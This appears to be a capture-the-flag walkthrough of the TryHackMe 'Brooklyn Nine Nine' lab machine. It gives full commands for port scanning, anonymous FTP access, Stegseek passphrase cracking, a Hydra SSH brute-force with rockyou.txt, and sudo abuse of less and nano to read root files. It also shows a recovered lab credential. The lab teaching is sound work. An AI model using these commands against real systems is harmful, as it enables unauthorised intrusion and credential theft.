 Try Hack Me
Try Hack Me
 Hack The Box
Hack The Box
https://tryhackme.com/room/brooklynninenine
This is a very basic level machine that will show us the basics of steganography, mismanaged FTP servers, poor security and misconfigured superuser binary access.
We start with a Rustscan[1] to quickly find any available ports, with an Nmap report on the service versions found on the discovered ports.
sudo rustscan -a 10.10.91.13 -- -sV -sS -oN anonymous_nmap.txtThe above scan is referencing the IP address to be scanned (10.10.91.13) and calling for the following parameters from Nmap[2]:
Nmap Commands Overview:Results:
# Nmap 7.91 scan initiated Thu Aug 26 19:37:35 2021 as: nmap -vvv -p 22,80,21 -sV -sS -oN brooklyn99_nmap.txt 10.10.15.37| PORT | STATE | SERVICE | REASON | VERSION |
|---|---|---|---|---|
| 21/tcp | open | ftp | syn-ack ttl 61 | vsftpd 3.0.3 |
| 22/tcp | open | ssh | syn-ack ttl 61 | OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) |
| 80/tcp | open | http | syn-ack ttl 61 | Apache httpd 2.4.29 ((Ubuntu)) |
We have found the machine has an FTP server, web-server and has SSH enabled. First thing first, lets check to see if 'anonymous' is enabled on the FTP server.
ftp 10.10.15.37Success! Lets look inside:
ftp> ls| -rw-r--r-- | 1 | 0 | 0 | 119 | May 17 2020 | note_to_jake.txt |
So we were able to download a file from the FTP server using anonymous. Contents of the note:
cat note_to_jake.txtOK. We have 3 names Amy, Jake and Holt. The description of this machine states there is only 2 ways to compromise the machine. We will find the 2 accounts as we go. We know that Jake has a weak password so we can possibly use Hydra to bruteforce access into the SSH, but lets first go look at the server now and see what we can gather there:

Well that isn't much to go off. Lets look at the source code now:

Looks like some data may be hidden in the image. Hiding data in another form of data (image, audio, video) is steganography. We will need to download the image, then use a tool to retrieve the hidden data (Steghide or Stegseek). First thing first, downloading the image:
wget[3] http://10.10.15.37/brooklyn99.jpgNow can we retrieve the data without using a passphrase?
steghide extract -sf brooklyn99.jpg Enter passphrase: steghide: can not uncompress data. compressed data is corrupted.Using the tool Steghide[4], we can see that it is reporting the data may be corrupted. This may not be true, it could just be password protected meaning we need to use Stegseek to crack it. You may be wondering what is Steghide, and what parameters did I just use to get that information? Well look below for more information:
Steghide Commands Overview:Lets try a tool that uses a wordlist to bruteforce the password on the file, Stegseek[5]:
stegseek brooklyn99.jpgVoila! The binary has found that the passphrade is 'admin' and automatically used this to extract and save the data into the new file 'brooklyn99.jpg.out'. Lets read the content:
cat brooklyn99.jpg.outUsername:Password
holt:fluffydog12@ninenineBut wait! We still have Jake's account to look for. Well I hope you are reading this to not only solve this machine, but also learn at the same time. So lets use Hydra[6] to bruteforce Jakes password against the SSH. Lets start with seeing if we can infiltrate Jake's accounts:
hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://10.10.15.37 -VUsername:Password
holt:fluffydog12@ninenineWe now have 2 users we can log into the machine with. Now I want to explore both options, and from here on I will be departmentalizing this into 1 section for Jake and how to privilege escalate (if possible), and 1 for Holt and how to privilege escalate (if possible). But first, lets go back to that Hydra command. What did it do? How did it get me that password?:
Hydra Command Overview:[1]https://rustscan.github.io/RustScan/
[2]https://nmap.org/book/man.html
[3]https://www.man7.org/linux/man-pages/man1/wget.1.html
[4]http://steghide.sourceforge.net/documentation/manpage.php
[5]https://github.com/RickdeJager/stegseek
[6]https://www.systutorials.com/docs/linux/man/1-hydra/
Lets begin with Jake. We will see if we can grab the user flag and escalate to the root account. Lets start with logging in and seeing the contents of Jakes /home directory:
ssh jake@10.10.15.37| drwxr-xr-x | 6 | jake | jake | 4096 | May 26 2020 | . |
| drwxr-xr-x | 5 | root | root | 4096 | May 18 2020 | .. |
| -rw------- | 1 | root | root | 1349 | May 26 2020 | .bash_history |
| -rw-r--r-- | 1 | jake | jake | 220 | Apr 4 2018 | .bash_logout |
| -rw-r--r-- | 1 | jake | jake | 3771 | Apr 4 2018 | .bashrc |
| drwx------ | 2 | jake | jake | 4096 | May 17 2020 | .cache |
| drwx------ | 3 | jake | jake | 4096 | May 17 2020 | .gnupg |
| -rw------- | 1 | root | root | 67 | May 26 2020 | .lesshst |
| drwxrwxr-x | 3 | jake | jake | 4096 | May 26 2020 | .local |
| -rw-r--r-- | 1 | jake | jake | 807 | Apr 4 2018 | .profile |
| drwx------ | 2 | jake | jake | 4096 | May 18 2020 | .ssh |
| -rw-r--r-- | 1 | jake | jake | 0 | May 17 2020 | .sudo_as_admin_successful |
The user flag is not in here... Lets try using find to get the user flag:
jake@brookly_nine_nine:~$ find / -name user.txt -type f 2>/dev/nullHmmm.. the only user with a flag is Holt. This must be the second way into the machine, but lets continue as if it is the first.
jake@brookly_nine_nine:~$ cat /home/holt/user.txtOn to Holt. Lets start with logging in via SSH and then checking the user's /home directory:
ssh holt@10.10.15.37| drwxr-xr-x | 6 | holt | holt | 4096 | May 26 2020 | . |
| drwxr-xr-x | 5 | root | root | 4096 | May 18 2020 | .. |
| -rw------- | 1 | holt | holt | 18 | May 26 2020 | .bash_history |
| -rw-r--r-- | 1 | holt | holt | 220 | May 17 2020 | .bash_logout |
| -rw-r--r-- | 1 | holt | holt | 3771 | May 17 2020 | .bashrc |
| drwx------ | 2 | holt | holt | 4096 | May 18 2020 | .cache |
| drwx------ | 3 | holt | holt | 4096 | May 18 2020 | .gnupg |
| drwxrwxr-x | 3 | holt | holt | 4096 | May 17 2020 | .local |
| -rw-r--r-- | 1 | holt | holt | 807 | May 17 2020 | .profile |
| drwx------ | 2 | holt | holt | 4096 | May 18 2020 | .ssh |
| -rw------- | 1 | root | root | 110 | May 18 2020 | nano.save |
| -rw-rw-r-- | 1 | holt | holt | 33 | May 17 2020 | user.txt |
Now with both users compromised, lets look to see we can privilege escalate with both accounts.
What I normally like to check first, if the user account has any sudo privileges:
jake@brookly_nine_nine:~$ sudo -lLooks like we can use less[7] with sudo, without a password. With this we can go ahead and just read the root flag:
jake@brookly_nine_nine:~$ sudo less /root/root.txtThat semed too easy. Well what did we do? We simply used the binary less to open the root file using the superuser privilege sudo. Lets check out Holt.
Once again, lets look to see if this user has any sudo privileges:
holt@brookly_nine_nine:~$ sudo -lOnce again, we have a user with access to sudo without a password. This time it is nano[8] which is a text editing binary. We can either use this to create a sudo shell, or just read the file. We will just read the file as it is required, but the commands for this can be found further on GTFOBins.
holt@brookly_nine_nine:~$ sudo nano /root/root.txt[7]https://gtfobins.github.io/gtfobins/less/
[8]https://gtfobins.github.io/gtfobins/nano/
This is a nice easy room to help with getting you introduced to steganography, FTP navigation, bruteforcing and how sudo privileges can compromise a machine. Thank you for reading through my walkthrough.